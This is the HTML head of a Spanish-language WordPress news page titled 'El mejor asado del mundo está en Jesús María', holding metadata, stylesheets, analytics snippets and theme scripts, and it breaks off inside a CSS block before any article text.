

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/el-mejor-asado-del-mundo-esta-en-jesus-maria/
body_size: 26227
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>El mejor asado del mundo está en Jesús María</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":93344,"path":"\/el-mejor-asado-del-mundo-esta-en-jesus-maria\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/el-mejor-asado-del-mundo-esta-en-jesus-maria/" />
<meta name="description" content="A poco más de 50 km de la capital cordobesa, unida por la ruta nacional 9, se encuentra Jesús María; localidad que atesora un importantísimo legado histórico y…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="El mejor asado del mundo está en Jesús María" />
<meta property="og:description" content="A poco más de 50 km de la capital cordobesa, unida por la ruta nacional 9, se encuentra Jesús María; localidad que atesora un importantísimo legado histórico y cultural, dentro del Norte Cordobés: fue…" />
<meta property="og:url" content="https://www.todoenunclick.com/el-mejor-asado-del-mundo-esta-en-jesus-maria/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="article:published_time" content="2021-07-23T14:43:02+00:00" />
<meta property="article:modified_time" content="2021-08-31T01:24:40+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="El mejor asado del mundo está en Jesús María" />
<meta name="twitter:description" content="A poco más de 50 km de la capital cordobesa, unida por la ruta nacional 9, se encuentra Jesús María; localidad que atesora un importantísimo legado histórico y cultural, dentro del Norte Cordobés: fue…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/el-mejor-asado-del-mundo-esta-en-jesus-maria/","url":"https://www.todoenunclick.com/el-mejor-asado-del-mundo-esta-en-jesus-maria/","name":"El mejor asado del mundo está en Jesús María","description":"A poco más de 50 km de la capital cordobesa, unida por la ruta nacional 9, se encuentra Jesús María; localidad que atesora un importantísimo legado histórico y…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/el-mejor-asado-del-mundo-esta-en-jesus-maria/"},"datePublished":"2021-07-23T14:43:02+00:00","dateModified":"2021-08-31T01:24:40+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fel-mejor-asado-del-mundo-esta-en-jesus-maria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fel-mejor-asado-del-mundo-esta-en-jesus-maria%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/93344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="b1b100ec69";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
